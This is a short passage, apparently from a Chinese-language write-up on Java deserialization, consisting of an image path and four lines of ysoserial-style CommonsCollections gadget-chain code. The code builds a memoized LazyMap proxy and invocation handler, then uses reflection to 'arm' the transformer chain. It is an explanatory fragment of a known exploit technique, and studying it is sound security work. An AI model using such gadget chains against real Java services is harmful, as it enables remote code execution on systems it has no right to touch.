 //
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
//通过反射设置对象私有化的参数值，这个就是将transformerChain的iTransformers字段值设置为transformers
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain